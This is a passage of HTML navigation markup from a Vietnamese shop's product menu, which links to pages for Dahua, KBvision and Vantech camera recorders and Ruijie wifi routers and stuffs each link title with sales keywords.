							<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='DAHUA-DHI-MNVR8104-I.htm' title='DHI-MNVR8104-I sắc nét Dahua Đầu Ghi Hình Dahua DHI-MNVR8104-I,DHI-MNVR8104-I rẻ nhất,DHI-MNVR8104-I Công Nghệ Mới,DHI-MNVR8104-I Công Nghệ POE  giá mới nhất,DHI-MNVR8104-I Giá hấp dẫn,Giá buôn DHI-MNVR8104-I,Địa Chỉ Bán DHI-MNVR8104-I,DHI-MNVR8104-I rẻ nhất,DHI-MNVR8104-I Công Nghệ Mới'> <span class='iconstar3'>✰</span> DHI-MNVR8104-I sắc nét Dahua</a> </li><li> <a href='Dau-Ghi-DHI-NVR1104HS-S3-H.htm' title='➠  DHI-NVR1104HS-S3/H sắc nét Dahua Đầu Ghi Dahua DHI-NVR1104HS-S3/H,Giá DHI-NVR1104HS-S3/H Công Nghệ IP ,Giá kỹ thuật DHI-NVR1104HS-S3/H,DHI-NVR1104HS-S3/H Bán Lỗ,DHI-NVR1104HS-S3/H tốt nhất,công nghê DHI-NVR1104HS-S3/H,DHI-NVR1104HS-S3/H Công Nghệ Mới,thông số DHI-NVR1104HS-S3/H,DHI-NVR1104HS-S3/H giá mới nhất,DHI-NVR1104HS-S3/H Giá Khuyến Mãi,DHI-NVR1104HS-S3/H rẻ nhất,DHI-NVR1104HS-S3/H mới,Bán giá rẻ DHI-NVR1104HS-S3/H'> <span class='iconstar3'>✰</span> ➠  DHI-NVR1104HS-S3/H sắc nét Dahua</a> </li><li> <a href='Dau-Ghi-DHI-NVR1104HS-S3-H-VN.htm' title='DHI-NVR1104HS-S3/H-VN sắc nét Dahua Đầu Ghi IP Dahua DHI-NVR1104HS-S3/H-VN,thông số DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Giá Hấp Dẫn,chức năng DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Chất lượng nhất,Giá Bán DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN giá hấp dẫn,DHI-NVR1104HS-S3/H-VN Bán Giá Rẻ,Nơi Lắp DHI-NVR1104HS-S3/H-VN,Bán giá rẻ DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Chất lượng nhất'> <span class='iconstar3'>✰</span> DHI-NVR1104HS-S3/H-VN sắc nét Dahua</a> </li><li> <a href='Dau-Ghi-DHI-NVR1104HS-S3-H-Ip-Dahua.htm' title='➠  DHI-NVR1104HS-S3-H sắc nét Dahua Đầu Ghi Hình IP Dahua DHI-NVR1104HS-S3-H,DHI-NVR1104HS-S3-H Tiết kiệm,DHI NVR1104HS S3 H,Thông số ,thông số DHI-NVR1104HS-S3-H,Giá DHI-NVR1104HS-S3-H,phân phối DHI-NVR1104HS-S3-H,DHI-NVR1104HS-S3-H Chính hãng,Bán rẻ DHI-NVR1104HS-S3-H,DHI-NVR1104HS-S3-H Giá Thấp Nhất,Giá Bán DHI-NVR1104HS-S3-H,DHI-NVR1104HS-S3-H sale mạnh,DHI-NVR1104HS-S3-H Bán Sỉ,DHI-NVR1104HS-S3-H Giá Hãng,DHI-NVR1104HS-S3-H giá mới nhất,Nơi bán DHI-NVR1104HS-S3-H'> <span class='iconstar3'>✰</span> ➠  DHI-NVR1104HS-S3-H sắc nét Dahua</a> </li><li> <a href='Dau-Ghi-Ip-DHI-NVR1104HS-S3H-VN.htm' title='DHI-NVR1104HS-S3H-VN sắc nét Dahua Đầu Ghi Hình IP Dahua DHI-NVR1104HS-S3H-VN,DHI NVR1104HS S3H VN,Giá Bán ,DHI-NVR1104HS-S3H-VN Giá Hãng,Nơi bán DHI-NVR1104HS-S3H-VN,thông số DHI-NVR1104HS-S3H-VN,DHI-NVR1104HS-S3H-VN giá mới nhất,DHI-NVR1104HS-S3H-VN bán rẻ,DHI-NVR1104HS-S3H-VN Chính hãng,Bán rẻ DHI-NVR1104HS-S3H-VN,tuổi thọ DHI-NVR1104HS-S3H-VN,Giá  HD IP DHI-NVR1104HS-S3H-VN,phân phối DHI-NVR1104HS-S3H-VN,DHI-NVR1104HS-S3H-VN Giá Thấp Nhất'> <span class='iconstar3'>✰</span> DHI-NVR1104HS-S3H-VN sắc nét Dahua</a> </li><li> <a href='DHI-NVR1104HS-W-S2-FCC-Dau-ghi-4-kenh.htm' title='DHI-NVR1104HS-W-S2-FCC sắc nét Dahua ✓ DHI-NVR1104HS-W-S2-FCCĐầu ghi Camera Dahua Giá rẻ,thông số DHI-NVR1104HS-W-S2-FCC,DHI NVR1104HS W S2 FCC,chức năng DHI-NVR1104HS-W-S2-FCC Hình ảnh sắc nét với Ultra 4k lite , Đầu Ghi DHI-NVR1104HS-W-S2-FCC Công Nghệ Mới,DHI-NVR1104HS-W-S2-FCC mới,Bán giá rẻ DHI-NVR1104HS-W-S2-FCC,Giá DHI-NVR1104HS-W-S2-FCC,Giá buôn DHI-NVR1104HS-W-S2-FCC,DHI-NVR1104HS-W-S2-FCC Bán Giá Rẻ,DHI-NVR1104HS-W-S2-FCC Giá Hấp Dẫn,DHI-NVR1104HS-W-S2-FCC nơi bán rẻ nhất,Giá Bán DHI-NVR1104HS-W-S2-FCC,Địa Chỉ Bán DHI-NVR1104HS-W-S2-FCC'> <span class='iconstar3'>✰</span> DHI-NVR1104HS-W-S2-FCC sắc nét Dahua</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='DAHUA-DHI-MCVR6208.htm' title='DHI-MCVR6208 sắc nét Dahua DHI MCVR6208,Đầu Ghi Hình Dahua DHI-MCVR6208,chức năng DHI-MCVR6208,Giá DHI-MCVR6208 Công Nghệ HD ,Nhà Phân Phối DHI-MCVR6208,Điểm bán DHI-MCVR6208thông số ,DHI-MCVR6208,DHI-MCVR6208 Giá rẻ nhất,DHI-MCVR6208 bán chạy nhất,Giá Bán DHI-MCVR6208,DHI-MCVR6208 Giá Khuyến Mãi,DHI-MCVR6208 Bán Giá Rẻ,DHI-MCVR6208 mới,Bán giá rẻ DHI-MCVR6208'> <span class='iconstar3'>✰</span> DHI-MCVR6208 sắc nét Dahua</a> </li><li> <a href='DHI-NVR1108HS-S3H.htm' title='DHI-NVR1108HS-S3/H sắc nét Dahua Đầu ghi hình dahua 8 kênh IP DHI-NVR1108HS-S3/H,giá kỹ thuật DHI-NVR1108HS-S3/H HD IP ,Nhà Phân Phối DHI-NVR1108HS-S3/H, Đầu Ghi Camera  DHI-NVR1108HS-S3/H Bán Lỗ,DHI-NVR1108HS-S3/H bán chạy nhất,công nghê DHI-NVR1108HS-S3/H Siêu nét 8.0 megapixel ,DHI-NVR1108HS-S3/H Giá rẻ nhất,thông số DHI-NVR1108HS-S3/H,DHI-NVR1108HS-S3/H giá mới nhất,DHI-NVR1108HS-S3/H Giá Khuyến Mãi,DHI-NVR1108HS-S3/H rẻ nhất,DHI-NVR1108HS-S3/H bán uy tín,sale DHI-NVR1108HS-S3/H'> <span class='iconstar3'>✰</span> DHI-NVR1108HS-S3/H sắc nét Dahua</a> </li><li> <a href='Dau-Thu-DHI-NVR1108HS-S3-H-VN-Dahua.htm' title='➠  DHI-NVR1108HS-S3/H-VN sắc nét Dahua Đầu Ghi IP Dahua DHI-NVR1108HS-S3/H-VN,DHI-NVR1108HS-S3/H-VN Tiết kiệm,DHI-NVR1108HS-S3/H-VN Công Nghệ Mới,DHI-NVR1108HS-S3/H-VN Công Nghệ IP  sale mạnh,DHI-NVR1108HS-S3/H-VN Giá hấp dẫn,Giá buôn DHI-NVR1108HS-S3/H-VN,Địa Chỉ Bán DHI-NVR1108HS-S3/H-VN,DHI-NVR1108HS-S3/H-VN Tiết kiệm,DHI-NVR1108HS-S3/H-VN Công Nghệ Mới'> <span class='iconstar3'>✰</span> ➠  DHI-NVR1108HS-S3/H-VN sắc nét Dahua</a> </li><li> <a href='DHI-NVR1108HS-W-S2-FCC-Dau-ghi-8-kenh.htm' title='DHI-NVR1108HS-W-S2-FCC sắc nét Dahua Đầu Thu KTS Dahua DHI-NVR1108HS-W-S2-FCC Giá rẻ,thông số DHI-NVR1108HS-W-S2-FCC,DHI-NVR1108HS-W-S2-FCC Không Dây  Đang giảm giá,DHI NVR1108HS W S2 FCC,chức năng DHI-NVR1108HS-W-S2-FCC,Giá DHI-NVR1108HS-W-S2-FCC,DHI-NVR1108HS-W-S2-FCC mới,Bán Sỉ DHI-NVR1108HS-W-S2-FCC,Giá Bán DHI-NVR1108HS-W-S2-FCC,DHI-NVR1108HS-W-S2-FCC chiết khấu cao,DHI-NVR1108HS-W-S2-FCC Bán Giá Rẻ,DHI-NVR1108HS-W-S2-FCC Công Nghệ Mới,DHI-NVR1108HS-W-S2-FCC Chiết khấu cao'> <span class='iconstar3'>✰</span> DHI-NVR1108HS-W-S2-FCC sắc nét Dahua</a> </li><li> <a href='Dau-Ghi-DHI-NVR2108HS-4KS2.htm' title='DHI-NVR2108HS-4KS2 sắc nét Dahua Đầu Ghi Hình IP Dahua DHI-NVR2108HS-4KS2,DHI-NVR2108HS-4KS2 Giá rẻ,DHI NVR2108HS 4KS2,Thông số ,thông số DHI-NVR2108HS-4KS2,Giá DHI-NVR2108HS-4KS2,Nhà Phân Phối DHI-NVR2108HS-4KS2,DHI-NVR2108HS-4KS2 Chính hãng,Bán rẻ DHI-NVR2108HS-4KS2,DHI-NVR2108HS-4KS2 bán chạy nhất,Giá Bán DHI-NVR2108HS-4KS2,DHI-NVR2108HS-4KS2 Tốt nhất,DHI-NVR2108HS-4KS2 Bán Sỉ,DHI-NVR2108HS-4KS2 Giá Khuyến Mãi,DHI-NVR2108HS-4KS2 giá mới nhất,Điểm bán DHI-NVR2108HS-4KS2'> <span class='iconstar3'>✰</span> DHI-NVR2108HS-4KS2 sắc nét Dahua</a> </li><li> <a href='DHI-NVR2108HS-4KS3-dahua.htm' title='Thiết Bị Ghi Hình DHI-NVR2108HS-4KS3 Hỗ Trợ 8 Kênh Thiết Bị Ghi Hình DHI-NVR2108HS-4KS3 Hỗ Trợ 8 Kênh,Giá DHI-NVR2108HS-4KS3 Công Nghệ IP ,Nhà Phân Phối DHI-NVR2108HS-4KS3,DHI-NVR2108HS-4KS3 Bán Lỗ,DHI-NVR2108HS-4KS3 bán chạy nhất,công nghê DHI-NVR2108HS-4KS3,DHI-NVR2108HS-4KS3 Công Nghệ Mới,thông số DHI-NVR2108HS-4KS3,DHI-NVR2108HS-4KS3 Chất lượng nhất,DHI-NVR2108HS-4KS3 Giá Khuyến Mãi,DHI-NVR2108HS-4KS3 Giá Hấp Dẫn,DHI-NVR2108HS-4KS3 mới,Bán giá rẻ DHI-NVR2108HS-4KS3'> <span class='iconstar3'>✰</span> Thiết Bị Ghi Hình DHI-NVR2108HS-4KS3 Hỗ Trợ 8 Kênh</a> </li></ul>
					   </li>
					    <li class="mn-con">
							<a href="dau-ghi-kbvision.html" class="dropdown-item" title="Đầu ghi camera quan sát thươn g hiệu kbvision giá rẻ chiết khấu cao giao hàng nhanh tại thành phố nhà trang">Đầu ghi Kbvision Giá Rẻ</a>
							<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='KBVISION-KR-9000-4-1DR.htm' title='KR-9000-4-1DR Đầu Ghi Hình Chi phí phù hợp KR-9000-4-1DR Đầu Ghi Hình Chi phí phù hợp,Giá KR-9000-4-1DR,KR-9000-4-1DR Giá Hãng,Bán rẻ KR-9000-4-1DR,KR-9000-4-1DR HD Anlog  giá mới nhất,thông số KR-9000-4-1DR,KR-9000-4-1DR Đang giảm giá,tuổi thọ KR-9000-4-1DR,KR-9000-4-1DR Chính hãng,phân phối KR-9000-4-1DR,Nơi bán KR-9000-4-1DR,KR-9000-4-1DR Giá rẻ nhất,Giá Bán KR-9000-4-1DR,KR-9000-4-1DR Giá Thấp Nhất,KR-9000-4-1DR bán rẻ'> <span class='iconstar3'>✰</span> KR-9000-4-1DR Đầu Ghi Hình Chi phí phù hợp</a> </li><li> <a href='KX-7104Ai.htm' title='KX-7104Ai sắc nét KBvision Đầu ghi hình 4 kênh KX-7104Ai,KX 7104Ai,Giá Bán ,KX-7104Ai 2.0 MP  Giá Khuyến Mãi,Điểm bán  Đầu Ghi Hình KX-7104Ai,thông số KX-7104Ai,KX-7104Ai Tốt nhất,KX-7104Ai bán rẻ,KX-7104Ai Chất Lượng,bán KX-7104Ai,tuổi thọ KX-7104Ai,Bán Giá  Công Nghệ HD KX-7104Ai,Nhà Phân Phối KX-7104Ai,KX-7104Ai bán chạy nhất'> <span class='iconstar3'>✰</span> KX-7104Ai sắc nét KBvision</a> </li><li> <a href='KX-7104Ai-VN-kbvision.htm' title='Đầu Thu KBvision KX-7104Ai-VN Đầu Thu KBvision KX-7104Ai-VN,KX-7104Ai-VN Giá Hấp Dẫn,KX-7104Ai-VN Tốt nhất,KX-7104Ai-VN HD Anlog  Chất lượng nhất,KX-7104Ai-VN giá kỹ thuật,Phân Phối Sỉ KX-7104Ai-VN,Công ty bán KX-7104Ai-VN,KX-7104Ai-VN Giá Hấp Dẫn,KX-7104Ai-VN Tốt nhất'> <span class='iconstar3'>✰</span> Đầu Thu KBvision KX-7104Ai-VN</a> </li><li> <a href='KX-7104T.htm' title='Đầu Ghi Analog KX-7104T KX-7104T,KX-7104T Tốt nhấtKX-7104T mới,KX 7104T,Giá Bán KX-7104T,Đầu Ghi Analog KX-7104T, đầu ghi KX-7104T, đầu ghi giá rẻ KX-7104T, KX-7104T đáng mua'> <span class='iconstar3'>✰</span> Đầu Ghi Analog KX-7104T</a> </li><li> <a href='KX-7108T.htm' title='Đầu Ghi 8 Kênh KX-7108T KX-7108T,KX-7108T Giá rẻ,KX 7108T,công nghê KBvision KX-7108T sắc nét ,thông số KX-7108T,giá kỹ thuật KX-7108T,Nhà Phân Phối KX-7108T,KX-7108T mới'> <span class='iconstar3'>✰</span> Đầu Ghi 8 Kênh KX-7108T</a> </li><li> <a href='KX-A4K8104N3-kbvision.htm' title='Đầu Ghi KX-A4K8104N3 4 Kênh IP Đầu Ghi KX-A4K8104N3 4 Kênh IP,KX-A4K8104N3 Giá Hấp Dẫn,KX A4K8104N3,Thông số ,thông số KX-A4K8104N3,Bán Giá KX-A4K8104N3,phân phối KX-A4K8104N3,KX-A4K8104N3 Chất Lượng,bán KX-A4K8104N3,KX-A4K8104N3 giá hấp dẫn,Giá Bán KX-A4K8104N3,KX-A4K8104N3 Chất lượng nhất,KX-A4K8104N3 Bán Sỉ,KX-A4K8104N3 Giá chiết khấu,KX-A4K8104N3 Chất lượng nhất,Nơi Lắp KX-A4K8104N3'> <span class='iconstar3'>✰</span> Đầu Ghi KX-A4K8104N3 4 Kênh IP</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Dau-Ghi-Dahua-DH-XVR1B08-I-VN.htm' title='DH-XVR1B08-I-VN sắc nét KBvision Đầu Ghi Dahua DH-XVR1B08-I-VN,giá kỹ thuật DH-XVR1B08-I-VN,Nhà Phân Phối DH-XVR1B08-I-VN, Bán Lỗ,DH-XVR1B08-I-VN bán chạy nhất,Giá Bán DH-XVR1B08-I-VN,Điểm bán DH-XVR1B08-I-VN,thông số DH-XVR1B08-I-VN, Giá rẻ nhất,DH-XVR1B08-I-VN Giá Khuyến Mãi,DH-XVR1B08-I-VN Đang giảm giá,công nghê DH-XVR1B08-I-VN,DH-XVR1B08-I-VN Giá rẻ nhất,DH-XVR1B08-I-VN bán uy tín,sale DH-XVR1B08-I-VN'> <span class='iconstar3'>✰</span> DH-XVR1B08-I-VN sắc nét KBvision</a> </li><li> <a href='KX-7108Ai-KBvision.htm' title='KX-7108Ai sắc nét KBvision ➠ Đầu Ghi KBvision KX-7108Ai,thông số KX-7108Ai,KX-7108Ai Giá rẻ,chức năng KX-7108Ai,KX-7108Ai Tốt nhất,Giá Bán KX-7108Ai,KX-7108Ai bán chạy nhất,KX-7108Ai Bán Giá Rẻ,Điểm bán KX-7108Ai,sale KX-7108Ai,KX-7108Ai Tốt nhất'> <span class='iconstar3'>✰</span> KX-7108Ai sắc nét KBvision ➠</a> </li><li> <a href='KX-7108Ai-VN-dau-ghi-kbvision.htm' title='KX-7108Ai-VNThiết Bị Ghi Hình đang khuyến mãi KBvision KX-7108Ai-VNThiết Bị Ghi Hình đang khuyến mãi KBvision,thông số KX-7108Ai-VN,KX-7108Ai-VN rẻ nhất,chức năng KX-7108Ai-VN,KX-7108Ai-VN giá mới nhất,Giá Bán KX-7108Ai-VN,KX-7108Ai-VN chiết khấu cao,KX-7108Ai-VN Bán Giá Rẻ,cửa hàng bán KX-7108Ai-VN,bán KX-7108Ai-VN,KX-7108Ai-VN giá mới nhất'> <span class='iconstar3'>✰</span> KX-7108Ai-VNThiết Bị Ghi Hình đang khuyến mãi KBvision</a> </li><li> <a href='KX-A4K8108N3-kbvision.htm' title='Đầu Ghi Camera KX-A4K8108N3 8 Kênh Cao Cấp Đầu Ghi Camera KX-A4K8108N3 8 Kênh Cao Cấp,KX-A4K8108N3 Chất lượng nhấtKX-A4K8108N3 Chất Lượng,KX A4K8108N3,Giá Bán KX-A4K8108N3Chất Lượng Hình sắc nét ,Nơi bán  Loại Camera KX-A4K8108N3,KX-A4K8108N3 Chất lượng nhất,KX-A4K8108N3 Chất Lượng,Bán Giá ,phân phối KX-A4K8108N3'> <span class='iconstar3'>✰</span> Đầu Ghi Camera KX-A4K8108N3 8 Kênh Cao Cấp</a> </li><li> <a href='Dau-Thu-KX-A4K8108PN2-KBvision.htm' title='KX-A4K8108PN2 sắc nét KBvision Đầu ghi KBvision KX-A4K8108PN2,thông số KX-A4K8108PN2,KX-A4K8108PN2 IP POE Giá rẻ,KX A4K8108PN2,chức năng  Đầu Ghi Camera  KX-A4K8108PN2,giá kỹ thuật KX-A4K8108PN2,KX-A4K8108PN2 bán uy tín,Giá buôn KX-A4K8108PN2,Giá Bán KX-A4K8108PN2,KX-A4K8108PN2 nơi bán rẻ nhất,KX-A4K8108PN2 Bán Giá Rẻ,KX-A4K8108PN2 Giá rẻ nhất,KX-A4K8108PN2 Giá hấp dẫn'> <span class='iconstar3'>✰</span> KX-A4K8108PN2 sắc nét KBvision</a> </li><li> <a href='KX-A4K8108PN3-kbvision.htm' title='Đầu Ghi IP 8 Kênh POE KX-A4K8108PN3 KX A4K8108PN3,Đầu Ghi IP 8 Kênh POE KX-A4K8108PN3,chức năng KX-A4K8108PN3,Giá KX-A4K8108PN3 Ip POE sắc nét ,Bán Sỉ KX-A4K8108PN3,cửa hàng bán KX-A4K8108PN3thông số ,KX-A4K8108PN3,KX-A4K8108PN3 giá mới nhất,KX-A4K8108PN3 chiết khấu cao,Giá Bán KX-A4K8108PN3,KX-A4K8108PN3 Chiết khấu cao,KX-A4K8108PN3 Bán Giá Rẻ,KX-A4K8108PN3 mới,Bán giá rẻ KX-A4K8108PN3'> <span class='iconstar3'>✰</span> Đầu Ghi IP 8 Kênh POE KX-A4K8108PN3</a> </li></ul>
					   </li>
					     <li class="mn-con">
							<a href="dau-ghi-vantech.html" class="dropdown-item" title="Đầu ghi hình camera giám sát thương hiệu vantech cho hình ảnh sắt nét giải pháp camera quan sát uy tín chất lượng cao, lắp camera quan sát chọn đầu ghi hình vantech chínhn hãng">Đầu ghi Vantech Giá Rẻ</a>
							<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='dau-ghi-hinh-vantech-VP-2N4482H1.htm' title='VP-2N4482H1 Đầu Ghi VanTech Chất Lượng VP-2N4482H1 Đầu Ghi VanTech Chất Lượng,VP-2N4482H1 rẻ nhất,VP-2N4482H1 Tốt nhất,VP-2N4482H1 Công Nghệ IP  giá mới nhất,VP-2N4482H1 giá kỹ thuật,Phân Phối Sỉ VP-2N4482H1,Công ty bán VP-2N4482H1,VP-2N4482H1 rẻ nhất,VP-2N4482H1 Tốt nhất'> <span class='iconstar3'>✰</span> VP-2N4482H1 Đầu Ghi VanTech Chất Lượng</a> </li><li> <a href='VP-4068H265-DAU-GHI-VANTECH.htm' title='VP-4068H265 Đầu Ghi Hình VP-4068H265 Đầu Ghi Hình,VP-4068H265 Đang giảm giá,VP 4068H265,Thông số ,thông số VP-4068H265,Giá VP-4068H265,Nhà Phân Phối VP-4068H265,VP-4068H265 Chính hãng,Bán rẻ VP-4068H265,VP-4068H265 bán chạy nhất,Giá Bán VP-4068H265,VP-4068H265 Giá rẻ nhất,VP-4068H265 Bán Sỉ,VP-4068H265 Giá Khuyến Mãi,VP-4068H265 giá mới nhất,Điểm bán VP-4068H265'> <span class='iconstar3'>✰</span> VP-4068H265 Đầu Ghi Hình</a> </li><li> <a href='VP-4160SP-Dau-ghi.htm' title='Đầu Thu VP-4160SP Đầu Thu VP-4160SP,thông số VP-4160SP,VP-4160SP HD Anlog  Giá Hấp Dẫn,VP 4160SP,chức năng VP-4160SP,Giá giá sỉ VP-4160SP,VP-4160SP Chất Lượng,Phân Phối Sỉ VP-4160SP,Giá Bán VP-4160SP,VP-4160SP Giá Thấp Nhất,VP-4160SP Bán Giá Rẻ,VP-4160SP Tốt nhất,VP-4160SP giá kỹ thuật'> <span class='iconstar3'>✰</span> Đầu Thu VP-4160SP</a> </li><li> <a href='VP-4268H265-Vantech.htm' title='Đầu Ghi VP-4268H265 Đầu Ghi VP-4268H265,VP-4268H265 rẻ nhất,VP-4268H265 nơi bán rẻ nhất,Thông số VP-4268H265 HD Anlog ,Bán rẻ VP-4268H265,Giá VP-4268H265,Giá buôn ,VP-4268H265 Bán Sỉ,Giá Bán VP-4268H265,Địa Chỉ Bán VP-4268H265,thông số VP-4268H265,VP-4268H265 giá mới nhất,VP-4268H265 Giá hấp dẫn'> <span class='iconstar3'>✰</span> Đầu Ghi VP-4268H265</a> </li><li> <a href='VP-4364ATC-1-Vantech.htm' title='Đầu Thu VP-4364ATC4 kênh Chất Lượng Cao VP 4364ATC,Đầu Thu VP-4364ATC4 kênh Chất Lượng Cao,VP-4364ATC Giá rẻ,VP-4364ATC HD Anlog  giá mới nhất,VP-4364ATC Chính hãng,Bán rẻ VP-4364ATC,VP-4364ATC bán rẻ,VP-4364ATC giá hấp dẫn,Giá Bán VP-4364ATC,Nơi Lắp VP-4364ATC,thông số VP-4364ATC,tuổi thọ VP-4364ATC,VP-4364ATC Tốt nhất,VP-4364ATC Giá chiết khấu'> <span class='iconstar3'>✰</span> Đầu Thu VP-4364ATC4 kênh Chất Lượng Cao</a> </li><li> <a href='VP-4460A-T-C-Sat-Net-VanTech.htm' title='Đầu Thu VP-4460A|T|C Đầu Thu VP-4460A|T|C,Thông số VP-4460A|T|C,VP-4460A|T|C giá mới nhất,VP-4460A|T|C HD Anlog  Bán Sỉ,VP 4460A|T|C,VP-4460A|T|C chiết khấu cao,Giá Bán VP-4460A|T|C,VP-4460A|T|C Chính hãng,Bán rẻ VP-4460A|T|C,Giá VP-4460A|T|C,thông số VP-4460A|T|C,VP-4460A|T|C giá mới nhất,VP-4460A|T|C Chiết khấu cao,VP-4460A|T|C rẻ nhất'> <span class='iconstar3'>✰</span> Đầu Thu VP-4460A|T|C</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Vantech-VP-12845H26516.htm' title='✲ Đầu Thu VP-12845H265/16 128 Kênh ✲ Đầu Thu VP-12845H265/16 128 Kênh,thông số VP-12845H265/16,VP-12845H265/16 Ip sắc nét  Giá Hấp Dẫn,VP 12845H265/16,chức năng VP-12845H265/16,Giá giá sỉ VP-12845H265/16,VP-12845H265/16 Chất Lượng,phân phối VP-12845H265/16,Giá Bán VP-12845H265/16,VP-12845H265/16 Giá Thấp Nhất,VP-12845H265/16 Bán Giá Rẻ,VP-12845H265/16 Tốt nhất,VP-12845H265/16 Giá Hãng'> <span class='iconstar3'>✰</span> ✲ Đầu Thu VP-12845H265/16 128 Kênh</a> </li><li> <a href='Vantech-VP-12845H26524-1.htm' title='✲ Đầu Thu VP-12845H265/24 Chất Lượng Cao ✲ Đầu Thu VP-12845H265/24 Chất Lượng Cao,VP-12845H265/24 rẻ nhất,VP-12845H265/24 Tốt nhất,VP-12845H265/24 Công Nghệ IP  giá mới nhất,VP-12845H265/24 Giá Khuyến Mãi,Nhà Phân Phối VP-12845H265/24,Điểm bán VP-12845H265/24,VP-12845H265/24 rẻ nhất,VP-12845H265/24 Tốt nhất'> <span class='iconstar3'>✰</span> ✲ Đầu Thu VP-12845H265/24 Chất Lượng Cao</a> </li><li> <a href='VP-8160SP-DAU-GHI-VANTECH.htm' title='Đầu Thu ❂ Đầu Thu ❂ VP-8160SP,thông số VP-8160SP,VP-8160SP HD Anlog  Đang giảm giá,VP 8160SP,chức năng VP-8160SP,Giá giá sỉ VP-8160SP,VP-8160SP Chất Lượng,Nhà Phân Phối VP-8160SP,Giá Bán VP-8160SP,VP-8160SP bán chạy nhất,VP-8160SP Bán Giá Rẻ,VP-8160SP Tốt nhất,VP-8160SP Giá Khuyến Mãi'> <span class='iconstar3'>✰</span> Đầu Thu ❂</a> </li><li> <a href='VP-8460A-T-C-VanTech-Chat-Luong.htm' title='Đầu Thu VP-8460A|T|C VanTech VP 8460A|T|C,Đầu Thu VP-8460A|T|C VanTech,chức năng VP-8460A|T|C,Giá giá sỉ VP-8460A|T|C HD Anlog ,Phân Phối Sỉ VP-8460A|T|C,Công ty bán VP-8460A|T|Cthông số ,VP-8460A|T|C,VP-8460A|T|C Giá rẻ nhất,VP-8460A|T|C Giá Thấp Nhất,Giá Bán VP-8460A|T|C,VP-8460A|T|C giá kỹ thuật,VP-8460A|T|C Bán Giá Rẻ,VP-8460A|T|C Chất Lượng,bán VP-8460A|T|C'> <span class='iconstar3'>✰</span> Đầu Thu VP-8460A|T|C VanTech</a> </li><li> <a href='VP-8560A-T-C-Thiet-Ke-Dep.htm' title='✲ Đầu Thu VP-8560A|T|C Vơi Thiết Kế Đẹp ✲ Đầu Thu VP-8560A|T|C Vơi Thiết Kế Đẹp,VP-8560A|T|C giá mới nhấtVP-8560A|T|C Chính hãng,VP 8560A|T|C,Giá Bán VP-8560A|T|C,cửa hàng bán VP-8560A|T|C,VP-8560A|T|C giá mới nhất,VP-8560A|T|C Chính hãng,Giá ,Bán Sỉ VP-8560A|T|C'> <span class='iconstar3'>✰</span> ✲ Đầu Thu VP-8560A|T|C Vơi Thiết Kế Đẹp</a> </li><li> <a href='VP-864A-T-CThiet-Bi-Ghi-Hinh.htm' title='Đầu Thu ✅VP-864A|T|C Xử Lý NHANH Đầu Thu ✅VP-864A|T|C Xử Lý NHANH,Giá VP-864A|T|C,VP-864A|T|C Giá hấp dẫn,Bán rẻ ,Giá buôn ,Địa Chỉ Bán VP-864A|T|C HD Anlog ,VP-864A|T|C Tốt nhất,Giá Bán VP-864A|T|C,VP-864A|T|C nơi bán rẻ nhất,VP-864A|T|C bán rẻ'> <span class='iconstar3'>✰</span> Đầu Thu ✅VP-864A|T|C Xử Lý NHANH</a> </li></ul>
					   </li>
					   	<li class="mn-con" >
									<a href="router-wifi.html" title="Bán modum wifi giá rẻ chính hãng phục vụ cho nhu cầu wifi mạnh để sử dụng hệ thống camera quan sát chuyên dụng tại tp nha trang khánh hòa">Router wifi Chính Hãng</a>
								<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='RG-AP130W2-V2-Ruijie.htm' title='Bộ Quản Lý Mạng RG-AP130(W2) V2 Hãng Ruijie Bộ Quản Lý Mạng RG-AP130(W2) V2 Hãng Ruijie,RG-AP130(W2)V2 Mới nhấtRG-AP130(W2)V2 Siêu rẻ,RG AP130(W2)V2,Giá Bán RG-AP130(W2)V2,Nơi bán RG-AP130(W2)V2,RG-AP130(W2)V2 Mới nhất,RG-AP130(W2)V2 Siêu rẻ,Giá Phân Phối ,phân phối RG-AP130(W2)V2'> <span class='iconstar3'>✰</span> Bộ Quản Lý Mạng RG-AP130(W2) V2 Hãng Ruijie</a> </li><li> <a href='RG-AP180-Bo-phat-Wifi-Ruijie.htm' title='Hãng Ruijie Router quản lý mạng RG-AP180 RG AP180,Hãng Ruijie Router quản lý mạng RG-AP180,RG-AP180 rẻ nhất,RG-AP180 Mới nhất,RG-AP180 Siêu rẻ,Phân phối rẻ RG-AP180,RG-AP180 bán rẻ,RG-AP180 Giá Thấp Nhất,Giá Bán RG-AP180,Công ty bán RG-AP180,thông số RG-AP180,tuổi thọ RG-AP180,RG-AP180 giá mới nhất,RG-AP180 giá kỹ thuật'> <span class='iconstar3'>✰</span> Hãng Ruijie Router quản lý mạng RG-AP180</a> </li><li> <a href='RG-AP630IODA-Access-Point.htm' title='Hãng Ruijie RG-AP630(IODA) Hãng Ruijie RG-AP630(IODA),RG-AP630(IODA) Giá rẻ,RG-AP630(IODA) Giá Thấp Nhất,Thông số RG-AP630(IODA),Phân phối rẻ RG-AP630(IODA),Giá Phân Phối RG-AP630(IODA),Phân Phối Sỉ ,RG-AP630(IODA) Bán Sỉ,Giá Bán RG-AP630(IODA),Công ty bán RG-AP630(IODA),thông số RG-AP630(IODA),RG-AP630(IODA) Tốt nhất,RG-AP630(IODA) giá kỹ thuật'> <span class='iconstar3'>✰</span> Hãng Ruijie RG-AP630(IODA)</a> </li><li> <a href='RG-AP680-L.htm' title='Router Wifi Ngoài Trời RG-AP680-L thông số RG-AP680-L, RG-AP680-L, giá RG-AP680-L, mua RG-AP680-L, bán RG-AP680-L, sửa RG-AP680-L, thông tin RG-AP680-L, nơi bán RG-AP680-L, thông số kỹ thuật RG-AP680-L, wifi RG-AP680-L, router RG-AP680-L, Access Point RG-AP680-L'> <span class='iconstar3'>✰</span> Router Wifi Ngoài Trời 